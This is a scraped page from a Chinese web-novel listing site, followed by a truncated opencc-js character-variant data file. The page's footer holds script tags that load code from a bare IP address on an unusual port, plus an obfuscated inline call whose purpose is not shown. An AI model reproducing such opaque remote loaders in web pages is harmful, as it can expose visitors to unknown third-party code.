href="/xiaoshuo/g4Ty.html" title="酸橙">酸橙</a>/沈驚春</li><li><a href="/xiaoshuo/gjBF.html" title="追我要對我負責">追我要對我負責</a>/渭之</li><li><a href="/xiaoshuo/pump.html" title="怪異真的只想開店">怪異真的只想開店</a>/風醒落</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/xiaoshuo/g6gr.html" target="_blank" title="（鬥羅同人）鬥羅之失戀就能變強"><img data-lazy="//pic.bainixs.com/uploaded/q/dXg2.jpg?sm" alt="（鬥羅同人）鬥羅之失戀就能變強" author="嘯滄溟" /></a></div><dl><dt><a href="/xiaoshuo/g6gr.html" title="（鬥羅同人）鬥羅之失戀就能變強">（鬥羅同人）鬥羅之失戀就能變強</a></dt><dd>起點VIP完結 162.22萬字 4.22萬總推薦 文案： 秦劍穿越成了一隻百萬年魂獸。 他化形後出現了神位九考，每失戀一...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/2078547382.html" title="我真是飛翔的河南人號船長啊">我真是飛翔的河南人號船長啊</a>/南山行者</li><li><a href="/xiaoshuo/u9x.html" title="軍婚溺寵">軍婚溺寵</a>/豔鬼七娘</li><li><a href="/xiaoshuo/gHKG.html" title="穿成科舉文男主的原配">穿成科舉文男主的原配</a>/遇羅</li><li><a href="/xiaoshuo/QCzs.html" title="被告白後我重生了[娛樂圈]">被告白後我重生了[娛樂圈]</a>/為喵作倀</li><li><a href="/xiaoshuo/gVy5.html" title="穿成靈異體質的Omega">穿成靈異體質的Omega</a>/辣椒炒蛋</li><li><a href="/xiaoshuo/pn5O.html" title="在離婚綜藝上發現懷崽了">在離婚綜藝上發現懷崽了</a>/李末子</li><li><a href="/xiaoshuo/bJNu.html" title="鬼魂與男神不得近身">鬼魂與男神不得近身</a>/淌挽</li><li><a href="/xiaoshuo/a9e.html" title="閒妻當道">閒妻當道</a>/冬雪傲梅</li><li><a href="/xiaoshuo/PMyU.html" title="盜夢計劃">盜夢計劃</a>/伊萊紋</li><li><a href="/xiaoshuo/QMa6.html" title="如斯（胤禩重生）">如斯（胤禩重生）</a>/洛寒食</li></ul></div><div class="content"><h2>科幻空間</h2><div class="top"><div class="image"><a href="/xiaoshuo/bh9e.html" target="_blank" title="（無限恐怖同人）穿越之無限恐怖"><img data-lazy="//pic.bainixs.com/uploaded/O/BRt.jpg?sm" alt="（無限恐怖同人）穿越之無限恐怖" author="楚娘子" /></a></div><dl><dt><a href="/xiaoshuo/bh9e.html" title="（無限恐怖同人）穿越之無限恐怖">（無限恐怖同人）穿越之無限恐怖</a></dt><dd>晉江 完結 文案 本文女主是普通人，意義上的普通人，她開始是沒有超能力的，也不是零點趙妹妹那樣的職業殺手。三觀正常。故事從異...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/194662772.html" title="都市之我是神級段子手">都市之我是神級段子手</a>/熊貓阿飛</li><li><a href="/xiaoshuo/Pb3.html" title="隨身攜帶主神空間">隨身攜帶主神空間</a>/低調頹廢</li><li><a href="/xiaoshuo/Q6HV.html" title="快穿之種馬很純情">快穿之種馬很純情</a>/嘟啊嘟</li><li><a href="/xiaoshuo/387437332.html" title="李二蛋紀心雨">李二蛋紀心雨</a>/大米稻花香</li><li><a href="/xiaoshuo/p98S.html" title="宇宙級寵愛">宇宙級寵愛</a>/霧矢翊</li><li><a href="/xiaoshuo/pWab.html" title="與上將的戀愛法（星際）">與上將的戀愛法（星際）</a>/Somna</li><li><a href="/xiaoshuo/p0yZ.html" title="溫柔崩壞">溫柔崩壞</a>/匿名鹹魚</li><li><a href="/xiaoshuo/ghbO.html" title="陰生子">陰生子</a>/娘子</li><li><a href="/xiaoshuo/pT6G.html" title="賽博劍仙鐵雨">賽博劍仙鐵雨</a>/半麻</li><li><a href="/xiaoshuo/258243084.html" title="都市願望系統開局百倍獎勵">都市願望系統開局百倍獎勵</a>/夜墨降臨</li></ul></div><div class="content"><h2>推理小說</h2><div class="top"><div class="image"><a href="/xiaoshuo/QrpR.html" target="_blank" title="源罪審判"><img data-lazy="//pic.bainixs.com/uploaded/S/FSz.jpg?sm" alt="源罪審判" author="野子" /></a></div><dl><dt><a href="/xiaoshuo/QrpR.html" title="源罪審判">源罪審判</a></dt><dd>源罪，是內心中最本質的罪惡。——貪婪、自私、自卑、嫉妒、虛榮、仇恨、色慾……都是人性中最原始的罪惡。而當這些源罪被激發之後，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/pH00.html" title="雙璧">雙璧</a>/九月流火</li><li><a href="/xiaoshuo/gRya.html" title="置換兇途">置換兇途</a>/貓茶海狸</li><li><a href="/xiaoshuo/pNH7.html" title="（綜漫同人）米花小學生日記">（綜漫同人）米花小學生日記</a>/一隻白空空</li><li><a href="/xiaoshuo/pOrS.html" title="他的溫柔眼[重生]">他的溫柔眼[重生]</a>/仙氣十足</li><li><a href="/xiaoshuo/gO20.html" title="引魂者:此生未央">引魂者:此生未央</a>/羲合</li><li><a href="/xiaoshuo/pxCj.html" title="側寫師翻車指南">側寫師翻車指南</a>/魚宰</li><li><a href="/xiaoshuo/gZHW.html" title="江湖夜雨十年燈">江湖夜雨十年燈</a>/關心則亂</li><li><a href="/xiaoshuo/Qm4c.html" title="死亡追蹤">死亡追蹤</a>/水之闌珊</li><li><a href="/xiaoshuo/bCTk.html" title="她是個神棍">她是個神棍</a>/洛宴</li><li><a href="/xiaoshuo/pb9F.html" title="我就不登天子船">我就不登天子船</a>/花月鵠</li></ul></div><div class="content"><h2>競技小說</h2><div class="top"><div class="image"><a href="/xiaoshuo/P3ah.html" target="_blank" title="綠茵崢嶸"><img data-lazy="//pic.bainixs.com/uploaded/q/dPPD.jpg?sm" alt="綠茵崢嶸" author="林海聽濤" /></a></div><dl><dt><a href="/xiaoshuo/P3ah.html" title="綠茵崢嶸">綠茵崢嶸</a></dt><dd>十五歲就加盟意甲豪門的高崢寄託了無數中國球迷的所有期待，他被媒體譽為“可以改變中國足球未來”的天才球員，但命運卻和他開了個天...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/Qpis.html" title="（足球同人）[RG]相關零碎...">（足球同人）[RG]相關零碎...</a>/一日立青</li><li><a href="/xiaoshuo/1225016910.html" title="火影之我在木葉砸金蛋">火影之我在木葉砸金蛋</a>/冰甜</li><li><a href="/xiaoshuo/pj0h.html" title="（足球同人）[足球]保鏢">（足球同人）[足球]保鏢</a>/贈予一支桃</li><li><a href="/xiaoshuo/117503134.html" title="全民求生：我的能力是簽到">全民求生：我的能力是簽到</a>/過江龍</li><li><a href="/xiaoshuo/bg3i.html" title="校草老公只愛我">校草老公只愛我</a>/黑牛頌頌</li><li><a href="/xiaoshuo/QVVe.html" title="這次換你來愛我（競技）">這次換你來愛我（競技）</a>/靜舟小妖</li><li><a href="/xiaoshuo/1001347120.html" title="絕地求生之爆頭就變強">絕地求生之爆頭就變強</a>/奮鬥老九</li><li><a href="/xiaoshuo/pXkk.html" title="穿書後我成了中單大魔王">穿書後我成了中單大魔王</a>/懶在家的哈士奇</li><li><a href="/xiaoshuo/gUFV.html" title="男朋友送貨上門[全息]">男朋友送貨上門[全息]</a>/檸檬汁不酸</li><li><a href="/xiaoshuo/bkFc.html" title="王牌輔助[電競] ">王牌輔助[電競] </a>/吃青梅醬呀</li></ul></div><div class="content"><h2>驚悚小說</h2><div class="top"><div class="image"><a href="/xiaoshuo/QXxR.html" target="_blank" title="我不是大師[重生]"><img data-lazy="//pic.bainixs.com/uploaded/4/4ZU.jpg?sm" alt="我不是大師[重生]" author="維客" /></a></div><dl><dt><a href="/xiaoshuo/QXxR.html" title="我不是大師[重生]">我不是大師[重生]</a></dt><dd>文案： 女主：我不可怕，我只是太窮。 備註：女主真窮、真的窮、真的窮不搞虛的！！ 女主住的是鬧鬼危房爛尾樓，睡覺只能睡棺材，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/bqON.html" title="（花樣同人）挖坑自己跳">（花樣同人）挖坑自己跳</a>/井上阿七</li><li><a href="/xiaoshuo/pCtP.html" title="只此青鬱">只此青鬱</a>/青耳</li><li><a href="/xiaoshuo/Qa4y.html" title="大撞陰陽路">大撞陰陽路</a>/木兮娘</li><li><a href="/xiaoshuo/KUW.html" title="陰陽天師">陰陽天師</a>/飩寶</li><li><a href="/xiaoshuo/QEGn.html" title="風流法醫">風流法醫</a>/無名氏</li><li><a href="/xiaoshuo/462663114.html" title="兼職無常後我紅了">兼職無常後我紅了</a>/拉棉花糖的兔子</li><li><a href="/xiaoshuo/4V6.html" title="蠻村">蠻村</a>/張六莊</li><li><a href="/xiaoshuo/ggDa.html" title="開個診所來修仙">開個診所來修仙</a>/李閒魚</li><li><a href="/xiaoshuo/QmNW.html" title="鬼宅驚心">鬼宅驚心</a>/鬼不一</li><li><a href="/xiaoshuo/pTjE.html" title="偏執女帝為我瘋魔">偏執女帝為我瘋魔</a>/三杯換琴來</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小說</h2><ul><li><span class="s1">[變身小說]</span><span class="s2"><a href="/xiaoshuo/2zUS.html" title="">（綜漫同人）本丸圍著貓貓轉</a></span><span class="s3"><a href="/xiaoshuo/2zUS/330.html" target="_blank" title="">分節閱讀 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[輕小說]</span><span class="s2"><a href="/xiaoshuo/2zCZ.html" title="">（光淵同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/xiaoshuo/2zCZ/64.html" target="_blank" title="">第 64 節</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[無限流]</span><span class="s2"><a href="/xiaoshuo/2zCS.html" title="">第七輪迴：無人知曉的告別</a></span><span class="s3"><a href="/xiaoshuo/2zCS/79.html" target="_blank" title="">第 79 節</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[異世大陸]</span><span class="s2"><a href="/xiaoshuo/2zVs.html" title="">獸人世界：血與榮耀的征途</a></span><span class="s3"><a href="/xiaoshuo/2zVs/38.html" target="_blank" title="">第 38 節</a></span><span class="s4">九藝夢澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[才女小說]</span><span class="s2"><a href="/xiaoshuo/2zex.html" title="">穿到年代文裡我雞全家</a></span><span class="s3"><a href="/xiaoshuo/2zex/395.html" target="_blank" title="">第 395 節</a></span><span class="s4">紙扇長衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[唯美小說]</span><span class="s2"><a href="/xiaoshuo/2ze0.html" title="">小貓鬼靠什麼嚇人</a></span><span class="s3"><a href="/xiaoshuo/2ze0/323.html" target="_blank" title="">第 323 節</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/xiaoshuo/2zej.html" title="">霓虹爛片</a></span><span class="s3"><a href="/xiaoshuo/2zej/531.html" target="_blank" title="">第 531 節</a></span><span class="s4">文篤</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[才女小說]</span><span class="s2"><a href="/xiaoshuo/2zeV.html" title="">被第二人格佔領後</a></span><span class="s3"><a href="/xiaoshuo/2zeV/263.html" target="_blank" title="">第 263 節</a></span><span class="s4">南了個貓</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[明星小說]</span><span class="s2"><a href="/xiaoshuo/2zeG.html" title="">三十三天</a></span><span class="s3"><a href="/xiaoshuo/2zeG/251.html" target="_blank" title="">分節閱讀 251</a></span><span class="s4">白首按劍</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[明星小說]</span><span class="s2"><a href="/xiaoshuo/2zeR.html" title="">重生之王爺的絕美小暗衛</a></span><span class="s3"><a href="/xiaoshuo/2zeR/68.html" target="_blank" title="">第 68 節</a></span><span class="s4">喜歡花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[快穿小說]</span><span class="s2"><a href="/xiaoshuo/2zeM.html" title="">這是我老婆？</a></span><span class="s3"><a href="/xiaoshuo/2zeM/124.html" target="_blank" title="">第 124 節</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[權謀小說]</span><span class="s2"><a href="/xiaoshuo/2zuZ.html" title="">將軍在上，朕苦不堪言</a></span><span class="s3"><a href="/xiaoshuo/2zuZ/260.html" target="_blank" title="">第 260 節</a></span><span class="s4">謝青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[草根小說]</span><span class="s2"><a href="/xiaoshuo/2zeE.html" title="">師弟再滅我一次</a></span><span class="s3"><a href="/xiaoshuo/2zeE/119.html" target="_blank" title="">第 119 節</a></span><span class="s4">一紙符籙</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[修真武俠]</span><span class="s2"><a href="/xiaoshuo/2zus.html" title="">一世無雙</a></span><span class="s3"><a href="/xiaoshuo/2zus/180.html" target="_blank" title="">第 180 節</a></span><span class="s4">鎏子鑰</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[言情小說]</span><span class="s2"><a href="/xiaoshuo/2zuy.html" title="">我的老婆是萬人迷</a></span><span class="s3"><a href="/xiaoshuo/2zuy/193.html" target="_blank" title="">第 193 節</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[都市情緣]</span><span class="s2"><a href="/xiaoshuo/2zuk.html" title="">久病成1</a></span><span class="s3"><a href="/xiaoshuo/2zuk/160.html" target="_blank" title="">第 160 節</a></span><span class="s4">泥巴姥爺</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[兵王小說]</span><span class="s2"><a href="/xiaoshuo/2zuO.html" title="">城裡人管這叫兄弟</a></span><span class="s3"><a href="/xiaoshuo/2zuO/274.html" target="_blank" title="">第 274 節</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[現代耽美]</span><span class="s2"><a href="/xiaoshuo/2zuh.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/xiaoshuo/2zuh/262.html" target="_blank" title="">第 262 節</a></span><span class="s4">朔風飲曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[古典仙俠]</span><span class="s2"><a href="/xiaoshuo/2zua.html" title="">修N代的躺贏日常</a></span><span class="s3"><a href="/xiaoshuo/2zua/238.html" target="_blank" title="">分節閱讀 238</a></span><span class="s4">枯澤</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[科幻小說]</span><span class="s2"><a href="/xiaoshuo/2zuz.html" title="">在外星球繼承一座植物園後</a></span><span class="s3"><a href="/xiaoshuo/2zuz/170.html" target="_blank" title="">分節閱讀 170</a></span><span class="s4">殭屍菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入庫小說</h2><ul><li><span class="s1">變身</span><span class="s2"><a href="/xiaoshuo/2zUS.html" title="">（綜漫同人）本丸圍著貓貓轉</a></span><span class="s5">喀咕</span></li><li><span class="s1">輕小</span><span class="s2"><a href="/xiaoshuo/2zCZ.html" title="">（光淵同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">無限</span><span class="s2"><a href="/xiaoshuo/2zCS.html" title="">第七輪迴：無人知曉的告別</a></span><span class="s5">汐舟</span></li><li><span class="s1">異世</span><span class="s2"><a href="/xiaoshuo/2zVs.html" title="">獸人世界：血與榮耀的征途</a></span><span class="s5">九藝夢澄</span></li><li><span class="s1">才女</span><span class="s2"><a href="/xiaoshuo/2zex.html" title="">穿到年代文裡我雞全家</a></span><span class="s5">紙扇長衫</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/xiaoshuo/2ze0.html" title="">小貓鬼靠什麼嚇人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/2zej.html" title="">霓虹爛片</a></span><span class="s5">文篤</span></li><li><span class="s1">才女</span><span class="s2"><a href="/xiaoshuo/2zeV.html" title="">被第二人格佔領後</a></span><span class="s5">南了個貓</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xiaoshuo/2zeG.html" title="">三十三天</a></span><span class="s5">白首按劍</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xiaoshuo/2zeR.html" title="">重生之王爺的絕美小暗衛</a></span><span class="s5">喜歡花花的小 姐一枚</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/xiaoshuo/2zeM.html" title="">這是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">權謀</span><span class="s2"><a href="/xiaoshuo/2zuZ.html" title="">將軍在上，朕苦不堪言</a></span><span class="s5">謝青城</span></li><li><span class="s1">草根</span><span class="s2"><a href="/xiaoshuo/2zeE.html" title="">師弟再滅我一次</a></span><span class="s5">一紙符籙</span></li><li><span class="s1">修真</span><span class="s2"><a href="/xiaoshuo/2zus.html" title="">一世無雙</a></span><span class="s5">鎏子鑰</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/2zuy.html" title="">我的老婆是萬人迷</a></span><span class="s5">水意</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/2zuk.html" title="">久病成1</a></span><span class="s5">泥巴姥爺</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/xiaoshuo/2zuO.html" title="">城裡人管這叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">現代</span><span class="s2"><a href="/xiaoshuo/2zuh.html" title="">和混血男友打架那些事</a></span><span class="s5">朔風飲曜</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xiaoshuo/2zua.html" title="">修N代的躺贏日常</a></span><span class="s5">枯澤</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/xiaoshuo/2zuz.html" title="">在外星球繼承一座植物園後</a></span><span class="s5">殭屍菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情連結： <a href="//ft.bainixs.com/">繁體站</a><A href="//bainixs.com/" target="_blank">白泥小說網</A> &nbsp;|&nbsp; <a href="//bainixs.com/yanqingxiaoshuo/" class="">言情小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//bainixs.com/kehuankongjian/" class="">科幻空間</a> &nbsp;|&nbsp; <a href="//bainixs.com/tuilixiaoshuo/" class="">推理小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/jingjixiaoshuo/" class="">競技小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/jingsongxiaoshuo/" class="">驚悚小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/xianxiaxiaoshuo/" class="">仙俠小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/xuanhuanxiaoshuo/" class="">玄幻小說</a> &nbsp;|&nbsp; <a href="//bainixs.com/mofaxiaoshuo/" class="">魔法小說</a><div class="clear"></div></div></div><script src="/5yd4w/318.baidunnnk"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由網友自發收集、發表與維護，內容與本站立場無關，如有侵權請來信告之。</p><p>Copyright &copy; 2026 <a href="https://www.bainixs.com/">白泥小說網</a>(bainixs.com) All Rights Reserved. <a href="//ft.bainixs.com/" data-translate="（切回簡體版）|（切換繁體中文）">（繁體中文）</a></p><p><a href="/about/">電子郵箱：<img data-lazy="/img/cmaile6Ul.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="13.912ms"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fastly.jsdelivr.net/npm/opencc-js@1.0.3/data.min.js
body_size: 17154
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/opencc-js@1.0.3/data.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
const OpenCCJSData = {};

OpenCCJSData.HKVariants = "僞 偽|兌 兑|叄 叁|喫 吃|囪 囱|媼 媪|嬀 媯|悅 悦|慍 愠|戶 户|挩 捝|搵 揾|擡 抬|敓 敚|敘 敍|柺 枴|梲 棁|棱 稜|榲 榅|檯 枱|氳 氲|涗 涚|溫 温|溼 濕|潙 溈|潨 潀|熅 煴|爲 為|癡 痴|皁 皂|祕 秘|稅 税|竈 灶|糉 粽|縕 緼|纔 才|脣 唇|脫 脱|膃 腽|臥 卧|臺 台|菸 煙|蒕 蒀|蔥 葱|蔿 蒍|蘊 藴|蛻 蜕|衆 眾|衛 衞|覈 核|說 説|踊 踴|轀 輼|醞 醖|鉢 缽|鉤 鈎|銳 鋭|鍼 針|閱 閲|鰮 鰛";

OpenCCJSData.HKVariantsRev = "偽 僞|兑 兌|卧 臥|叁 叄|台 臺|吃 喫|唇 脣|啟 啓|囱 囪|媪 媼|媯 嬀|悦 悅|愠 慍|户 戶|抬 擡|捝 挩|揾 搵|敍 敘|敚 敓|枱 檯|枴 柺|棁 梲|榅 榲|氲 氳|涚 涗|温 溫|溈 潙|潀 潨|濕 溼|灶 竈|為 爲|煴 熅|痴 癡|皂 皁|眾 衆|秘 祕|税 稅|稜 棱|粧 妝|粽 糉|糭 糉|緼 縕|缽 鉢|脱 脫|腽 膃|葱 蔥|蒀 蒕|蒍 蔿|藴 蘊|蜕 蛻|衞 衛|衹 只|説 說|踴 踊|輼 轀|醖 醞|針 鍼|鈎 鉤|鋭 銳|閲 閱|鰛 鰮";

OpenCCJSData.HKVariantsRevPhrases = "一口吃個 一口喫個|一口吃成 一口喫成|一家三口 一家三口|一家五口 一家五口|一家六口 一家六口|一家四口 一家四口|七星巖 七星巖|世胄 世胄|介胄 介冑|傅巖 傅巖|免胄 免冑|冠胄 冠冑|千巖競秀 千巖競秀|千巖萬壑 千巖萬壑|千巖萬谷 千巖萬谷|口吃 口吃|台山 台山|台州 台州|台州地區 台州地區|台州市 台州市|吃口 喫口|吃口令 吃口令|吃口飯 喫口飯|吃吃 喫喫|吃子 喫子|名胄 名胄|國胄 國胄|圍巖 圍巖|地胄 地胄|壓胄子 壓冑子|士胄 士胄|大巖桐 大巖桐|天台女 天台女|天台宗 天台宗|天台山 天台山|天台縣 天台縣|天潢貴胄 天潢貴胄|奇巖 奇巖|寶胄 寶胄|小巖洞 小巖洞|岫巖縣 岫巖縣|峯巖 峯巖|嵌巖 嵌巖|巉巖 巉巖|巖壁 巖壁|巖居 巖居|巖居穴處 巖居穴處|巖居谷飲 巖居谷飲|巖岸 巖岸|巖巉 巖巉|巖巖 巖巖|巖徼 巖徼|巖手縣 巖手縣|巖村 巖村|巖洞 巖洞|巖流圈 巖流圈|巖牆 巖牆|巖牆之下 巖牆之下|巖畫 巖畫|巖穴 巖穴|巖穴之士 巖穴之士|巖薔薇 巖薔薇|巖邑 巖邑|巖郎 巖郎|巖阻 巖阻|巖陛 巖陛|帝胄 帝胄|幽巖 幽巖|幽棲巖谷 幽棲巖谷|張口 張口|懸巖 懸巖|懸巖峭壁 懸巖峭壁|懸胄 懸冑|攀巖 攀巖|支胄 支胄|教胄 教胄|景胄 景胄|望胄 望胄|末胄 末胄|村胄 村胄|枕巖漱流 枕巖漱流|枝胄 枝胄|氏胄 氏胄|洪胄 洪胄|浙江天台縣 浙江天台縣|清胄 清胄|灰巖殘丘 灰巖殘丘|玄胄 玄胄|甲胄 甲冑|甲胄魚類 甲冑魚類|皇胄 皇胄|石灰巖洞 石灰巖洞|神胄 神胄|簪纓世胄 簪纓世胄|系胄 系胄|紅巖 紅巖|絕巖 絕巖|緒胄 緒胄|纂胄 纂胄|胃口 胃口|胄嗣 胄嗣|胄子 胄子|胄序 胄序|胄族 胄族|胄甲 冑甲|胄監 胄監|胄科 冑科|胄緒 胄緒|胄胤 胄胤|胄裔 胄裔|胄裔繁衍 胄裔繁衍|胄閥 胄閥|胡雪巖 胡雪巖|胤胄 胤胄|苗胄 苗胄|英胄 英胄|華胄 華胄|血胄 血胄|裔胄 裔胄|訓胄 訓胄|試胄 試胄|豪門貴胄 豪門貴胄|貝胄 貝冑|貴胄 貴胄|賢胄 賢胄|蹇吃 蹇吃|躬擐甲胄 躬擐甲冑|遐胄 遐胄|遙胄 遙胄|遙遙華胄 遙遙華胄|遠胄 遠胄|遺胄 遺胄|鄧艾吃 鄧艾吃|重巖疊嶂 重巖疊嶂|金胄 金胄|鎧胄 鎧冑|鑿巖 鑿巖|門胄 門胄|開口 開口|雲巖區 雲巖區|非層巖 非層巖|韓侂胄 韓侂冑|飮胄 飮冑|骨巖巖 骨巖巖|高胄 高胄|魚胄 魚冑|鮮胄 鮮胄|鴻胄 鴻胄|黃巖區 黃巖區|黃巖島 黃巖島|黃炎貴胄 黃炎貴胄|齒胄 齒胄|龍巖 龍巖|龍巖市 龍巖市|龍巖村 龍巖村|龍胄 龍胄";

OpenCCJSData.JPShinjitaiCharacters = "両 兩|弁 辨|欠 缺|糸 絲|芸 藝";

OpenCCJSData.JPShinjitaiPhrases = "一獲千金 一攫千金|丁寧 叮嚀|丁重 鄭重|三差路 三叉路|世論 輿論|亜鈴 啞鈴|交差 交叉|供宴 饗宴|俊馬 駿馬|保塁 堡壘|個条書 箇条書|偏平 扁平|停泊 碇泊|優俊 優駿|先兵 尖兵|先鋭 尖鋭|共役 共軛|冗舌 饒舌|凶器 兇器|削岩 鑿岩|包丁 庖丁|包帯 繃帯|区画 區劃|厳然 儼然|友宜 友誼|反乱 叛乱|収集 蒐集|叙情 抒情|台頭 擡頭|合弁 合辦|喜遊曲 嬉遊曲|嘆願 歎願|回転 廻転|回遊 回游|奉持 捧持|委縮 萎縮|展転 輾轉|希少 稀少|幻惑 眩惑|広範 廣汎|広野 曠野|廃虚 廢墟|建坪率 建蔽率|弁当 辨當|弁膜 瓣膜|弁護 辯護|弁髪 辮髮|弦歌 絃歌|恩義 恩誼|意向 意嚮|慰謝料 慰藉料|憶断 臆断|憶病 臆病|戦没 戰歿|扇情 煽情|手帳 手帖|技量 伎倆|抜粋 抜萃|披歴 披瀝|抵触 牴触|抽選 抽籤|拘引 勾引|拠出 醵出|拠金 醵金|掘削 掘鑿|控除 扣除|援護 掩護|放棄 抛棄|散水 撒水|敬謙 敬虔|敷延 敷衍|断固 断乎|族生 簇生|昇叙 陞敘|暖房 煖房|暗唱 暗誦|暗夜 闇夜|暴露 曝露|枯渇 涸渇|格好 恰好|格幅 恰幅|棄損 毀損|模索 摸索|橋頭保 橋頭堡|欠缺 欠缺|死体 屍體|殿部 臀部|母指 拇指|気迫 気魄|決別 訣別|決壊 決潰|沈殿 沈澱|油送船 油槽船|波乱 波瀾|注釈 註釋|洗浄 洗滌|活発 活潑|浸透 滲透|浸食 浸蝕|消却 銷卻|混然 渾然|湾曲 彎曲|溶接 熔接|漁労 漁撈|漂然 飄然|激高 激昂|火炎 火焰|焦燥 焦躁|班点 斑点|留飲 溜飲|略奪 掠奪|疎通 疏通|発酵 醱酵|白亜 白堊|相克 相剋|知恵 智慧|破棄 破毀|確固 確乎|禁固 禁錮|符丁 符牒|粉装 扮装|紫班 紫斑|終息 終熄|総合 綜合|編集 編輯|義援 義捐|耕運機 耕耘機|肝心 肝腎|肩甲骨 肩胛骨|背徳 悖德|脈拍 脈搏|膨張 膨脹|芳純 芳醇|英知 叡智|蒸留 蒸溜|薫蒸 燻蒸|薫製 燻製|衣装 衣裳|衰退 衰退|裕然 悠然|補佐 輔佐|訓戒 訓誡|試練 試煉|詭弁 詭辯|講和 媾和|象眼 象嵌|貫録 貫禄|買弁 買辦|賛辞 讚辭|踏襲 蹈襲|車両 車輛|転倒 顛倒|輪郭 輪廓|退色 褪色|途絶 杜絶|連係 連繫|連合 聯合|選考 銓衡|酢酸 醋酸|野卑 野鄙|鉱石 礦石|間欠 間歇|関数 函數|防御 防禦|険阻 嶮岨|障壁 牆壁|障害 障礙|隠滅 湮滅|集落 聚落|雇用 雇傭|風諭 諷喩|飛語 蜚語|香典 香奠|骨格 骨骼|高進 亢進|鳥観 鳥瞰";

OpenCCJSData.JPVariants = "乘 乗|亂 乱|亙 亘|亞 亜|佛 仏|來 来|假 仮|傳 伝|僞 偽|價 価|儉 倹|兒 児|內 内|兩 両|剎 刹|剩 剰|劍 剣|劑 剤|勞 労|勳 勲|勵 励|勸 勧|勻 匀|區 区|卷 巻|卻 却|參 参|吳 呉|咒 呪|啞 唖|單 単|噓 嘘|嚙 噛|嚴 厳|囑 嘱|圈 圏|國 国|圍 囲|圓 円|圖 図|團 団|增 増|墮 堕|壓 圧|壘 塁|壞 壊|壤 壌|壯 壮|壹 壱|壽 寿|奧 奥|奬 奨|妝 粧|孃 嬢|學 学|寢 寝|實 実|寫 写|寬 寛|寶 宝|將 将|專 専|對 対|屆 届|屬 属|峯 峰|峽 峡|嶽 岳|巖 巌|巢 巣|帶 帯|廁 厠|廢 廃|廣 広|廳 庁|彈 弾|彌 弥|彎 弯|彥 彦|徑 径|從 従|徵 徴|德 徳|恆 恒|悅 悦|惠 恵|惡 悪|惱 悩|慘 惨|應 応|懷 懐|戀 恋|戰 戦|戲 戯|戶 戸|戾 戻|拂 払|拔 抜|拜 拝|挾 挟|插 挿|揭 掲|搔 掻|搖 揺|搜 捜|摑 掴|擇 択|擊 撃|擔 担|據 拠|擴 拡|攝 摂|攪 撹|收 収|效 効|敕 勅|敘 叙|數 数|斷 断|晉 晋|晚 晩|晝 昼|暨 曁|曆 暦|曉 暁|曾 曽|會 会|枡 桝|查 査|條 条|棧 桟|棱 稜|榆 楡|榮 栄|樂 楽|樓 楼|樞 枢|樣 様|橫 横|檢 検|櫻 桜|權 権|歐 欧|歡 歓|步 歩|歲 歳|歷 歴|歸 帰|殘 残|殼 殻|毆 殴|每 